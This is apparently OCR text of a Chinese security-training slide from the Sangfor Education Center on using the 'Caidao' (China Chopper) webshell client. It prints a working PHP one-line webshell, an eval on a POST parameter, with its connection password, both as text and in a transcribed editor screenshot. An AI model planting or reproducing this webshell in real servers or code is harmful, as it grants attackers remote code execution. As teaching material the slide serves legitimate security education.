 菜刀的使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
菜刀使用实例
步骤1：在攻击机上新建phpma.php文件，文件中的内容为：
<?php @eval($_POST['123456']); ?>
说明：该文件中的内容其实是PHP语言编写的“一句话木马”，123456则是木马
的连接密码。
C:\Users\Win 7\Desktop\phpma.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
phpma.php
1 <?php
2 @eval($_POST['123456']);
3 ?>